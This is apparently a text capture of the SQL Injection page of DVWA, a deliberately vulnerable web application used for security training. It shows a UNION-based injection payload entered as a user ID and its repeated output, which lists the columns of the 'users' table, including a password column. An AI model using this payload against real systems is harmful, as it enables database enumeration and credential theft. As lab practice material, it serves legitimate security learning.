 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar